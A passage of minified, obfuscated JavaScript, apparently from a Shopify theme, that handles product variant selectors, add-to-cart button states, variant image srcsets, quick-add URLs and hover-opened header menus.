_0x36b277=_0x90b1cc[_0x534fce(978)](_0x534fce(1168));_0x2492d7&&(_0x1981da?(_0x2492d7[_0x534fce(1138)](_0x534fce(1025),"disabled"),_0x2492d7[_0x534fce(1138)]("data-unavailable",_0x534fce(522)),_0x3d7483&&(_0x1ae2c2[_0x534fce(589)]=_0x3d7483),_0x168eb9.forEach(_0x19f93f=>{const _0xa9e5ac=_0x534fce;_0x19f93f[_0xa9e5ac(1138)](_0xa9e5ac(1025),_0xa9e5ac(1025))}),_0x36b277&&_0x36b277.classList[_0x534fce(732)](_0x534fce(1258))):(_0x2492d7.setAttribute("data-unavailable","false"),_0x1ae2c2[_0x534fce(589)]=window[_0x534fce(1100)][_0x534fce(633)],_0x36b277&&_0x36b277[_0x534fce(1122)][_0x534fce(740)](_0x534fce(1258)),_0x2492d7.dataset.requiredFields===_0x2492d7[_0x534fce(981)][_0x534fce(942)]&&(_0x2492d7[_0x534fce(779)](_0x534fce(1025)),_0x168eb9[_0x534fce(689)](_0x3a44de=>{const _0x44b0df=_0x534fce;_0x3a44de.removeAttribute(_0x44b0df(1025))}))))}setUnavailable(){const _0x35ffe5=a0_0x262bb0,_0x47677c=document[_0x35ffe5(1299)](_0x35ffe5(894)+this[_0x35ffe5(981)][_0x35ffe5(1062)]);if(!_0x47677c)return;const _0x111390=_0x47677c[_0x35ffe5(978)](_0x35ffe5(1014));var _0x3be5b7=_0x47677c[_0x35ffe5(978)](".main-atc__label__text");_0x3be5b7||(_0x3be5b7=_0x47677c.querySelector(".main-atc__label"));const _0x5560e8=document[_0x35ffe5(1299)](_0x35ffe5(1125)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x104ba5=document.getElementById(_0x35ffe5(687)+this[_0x35ffe5(981)][_0x35ffe5(1062)]),_0x596c26=document[_0x35ffe5(1299)](_0x35ffe5(481)+this[_0x35ffe5(981)].section);_0x111390&&(_0x3be5b7[_0x35ffe5(589)]=window[_0x35ffe5(1100)][_0x35ffe5(602)],_0x5560e8&&_0x5560e8[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x104ba5&&_0x104ba5[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)),_0x596c26&&_0x596c26[_0x35ffe5(1122)][_0x35ffe5(732)](_0x35ffe5(528)))}[a0_0x262bb0(967)](){const _0xbc9466=a0_0x262bb0;return this[_0xbc9466(823)]=this[_0xbc9466(823)]||JSON[_0xbc9466(1271)](this[_0xbc9466(978)]('[type="application/json"]')[_0xbc9466(589)]),this[_0xbc9466(823)]}}customElements.define(a0_0x262bb0(529),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x160512=a0_0x262bb0;super(),this[_0x160512(1259)]=_0x160512(1196),this.secondarySelect=document[_0x160512(1299)](""+this[_0x160512(1259)]+this[_0x160512(981)][_0x160512(1062)]),this.isSecondary=!0}[a0_0x262bb0(1082)](){const _0x47649e=a0_0x262bb0;this.options=this.querySelector("select")[_0x47649e(817)][_0x47649e(1090)](",")}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(467),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x479593=a0_0x262bb0;super(),this.secondarySelectSelector=_0x479593(1196),this.secondarySelect=document[_0x479593(1299)](""+this.secondarySelectSelector+this.dataset[_0x479593(1062)]),this[_0x479593(538)]=!0}}customElements.define(a0_0x262bb0(494),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x4a80ee=a0_0x262bb0;super(),this.quickAddSubmit=document[_0x4a80ee(1299)](this[_0x4a80ee(981)].section+_0x4a80ee(1052))}[a0_0x262bb0(507)](){const _0x146e19=a0_0x262bb0;this[_0x146e19(1082)](),this[_0x146e19(1241)](),this[_0x146e19(947)](!0,"",!1),this.updateVariantStatuses(),this[_0x146e19(1114)]?(this[_0x146e19(940)](),this[_0x146e19(1182)](),this[_0x146e19(659)](),this[_0x146e19(947)](!this[_0x146e19(1114)][_0x146e19(1101)],window[_0x146e19(1100)][_0x146e19(785)])):(this[_0x146e19(947)](!0,"",!0),this[_0x146e19(1037)]())}[a0_0x262bb0(940)](){const _0x4de0ed=a0_0x262bb0;if(!this[_0x4de0ed(1114)]||!this[_0x4de0ed(1114)][_0x4de0ed(906)])return;const _0x38bef6=document.getElementById(this[_0x4de0ed(981)][_0x4de0ed(1062)]+_0x4de0ed(1e3));if(!_0x38bef6)return;const _0x407dff=this[_0x4de0ed(1114)][_0x4de0ed(906)].preview_image,_0x2bd7a7=_0x407dff[_0x4de0ed(1269)].split("?")[0],_0x5273f6=[165,360,533,720,940,1066],_0x52722c=_0x5273f6[_0x4de0ed(908)](_0x463c44=>_0x407dff[_0x4de0ed(868)]>=_0x463c44)[_0x4de0ed(945)](_0x5a77f7=>_0x2bd7a7+"?width="+_0x5a77f7+" "+_0x5a77f7+"w")[_0x4de0ed(810)](", ");_0x38bef6.srcset=_0x52722c+", "+_0x2bd7a7+" "+_0x407dff[_0x4de0ed(868)]+"w",_0x38bef6.src=_0x2bd7a7+_0x4de0ed(594)}updateQuickAddUrl(){const _0x376775=a0_0x262bb0;!this[_0x376775(1114)]||!this[_0x376775(1216)]||(this[_0x376775(1216)][_0x376775(981)].productUrl=this[_0x376775(981)][_0x376775(1293)]+"?variant="+this.currentVariant.id)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1051),CardVariantSelects),document.addEventListener("DOMContentLoaded",function(){window.innerWidth>=990&&document.querySelectorAll("nav.header__inline-menu header-menu > details").forEach(function(details){details.addEventListener("mouseenter",function(){this.setAttribute("open",!0)}),details.addEventListener("mouseleave",function(){this.removeAttribute("open")})})});
//# sourceMappingURL=/cdn/shop/t/16/assets/main.js.map?v=124338675930821244451758549255
